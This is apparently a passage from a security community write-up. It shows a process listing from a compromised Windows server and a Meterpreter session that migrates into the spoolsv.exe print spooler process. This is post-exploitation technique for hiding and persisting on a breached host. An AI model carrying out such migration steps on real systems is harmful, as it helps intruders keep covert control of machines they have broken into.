 4864 4796 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
5080 5372 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\rundll32.exe
5140 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5216 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5236 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5260 3364 mmc.exe x64 2 REPORTWEB\Administrator C:\Windows\system32\mmc.exe
5344 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5444 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5480 572 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
5560 2608 w3wp.exe x64 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
5616 572 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
5664 572 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
5984 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6120 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6172 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6176 4004 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\rundll32.exe
6192 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6220 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6264 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6388 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6412 6120 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
6516 6780 powershell.exe x86 0 NT AUTHORITY\SYSTEM c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
6548 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6588 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6664 4680 vncviewer.exe x64 2 REPORTWEB\Administrator C:\Program Files\RealVNC\VNC4\vncviewer.exe
6780 6936 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6872 4864 wlrmdr.exe x64 2 REPORTWEB\Administrator C:\Windows\system32\wlrmdr.exe
6876 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6900 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6928 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6936 5080 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
7016 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
7072 572 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
meterpreter > migrate 7072
[*] Migrating from 4492 to 7072...
[*] Migration completed successfully.
meterpreter > get pid
[-] Unknown command: get.
meterpreter > getpid
Current pid: 7072
meterpreter >
先知社区